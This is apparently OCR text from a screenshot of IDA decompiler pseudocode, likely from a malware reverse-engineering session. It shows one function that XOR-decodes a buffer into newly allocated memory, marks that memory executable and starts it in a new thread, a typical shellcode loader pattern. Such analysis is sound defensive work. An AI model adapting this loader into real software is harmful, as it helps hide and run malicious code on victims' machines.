 Instruction Data Unexplored External symbol Lumina function
IDA View-A Pseudocode-C Pseudocode-A Pseudocode-B Hex View-1 Struct
1 HANDLE __fastcall sub_6BAC176E(__int64 a1, int a2, __int64 a3)
2 {
3 SIZE_T v3; // rsi
4 _BYTE *v7; // rbx
5 __int64 i; // rax
6 DWORD flOldProtect[11]; // [rsp+3Ch] [rbp-2Ch] BYREF
7
8 v3 = a2;
9 v7 = VirtualAlloc(0i64, a2, 0x3000u, 4u);
10 for ( i = 0i64; (int)i < a2; ++i )
11 v7[i] = *(_BYTE *)(a1 + i) ^ *(_BYTE *)(a3 + (i & 3));
12 sub_6BAC1733(v7, (unsigned int)i);
13 VirtualProtect(v7, v3, 0x20u, flOldProtect);
14 return CreateThread(0i64, 0i64, sub_6BAC1730, v7, 0, 0i64);
15 }